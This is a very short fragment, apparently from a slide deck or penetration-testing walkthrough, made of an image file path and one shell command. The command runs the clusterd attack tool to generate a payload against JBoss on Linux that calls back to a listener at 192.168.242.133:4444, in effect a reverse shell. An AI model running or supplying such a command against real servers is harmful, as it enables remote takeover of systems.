 ./clusterd.py -o linux -a jboss --gen-payload 192.168.242.133:4444